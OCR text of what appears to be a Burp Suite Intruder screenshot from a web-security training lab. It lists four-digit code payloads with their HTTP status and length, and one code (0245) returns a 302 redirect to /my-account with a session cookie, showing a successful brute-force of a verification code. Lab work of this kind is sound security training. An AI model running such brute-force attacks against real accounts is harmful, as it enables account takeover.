 Attack Save Columns 7. Intruder attack of https://acc91fa71f8fdbdec06ba91100230001.web-security-aca...
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5421 0245 302 170
0 200 3013
1 0000 200 3013
2 1000 200 3013
3 2000 200 3013
4 3000 200 3013
5 4000 200 3013
6 5000 200 3013
7 6000 200 3013
8 7000 200 3013
9 8000 200 3013
10 9000 200 3013
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=icNLcfMy5ddOX3ZDJm9D1dWOokxhXH9v; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
Finished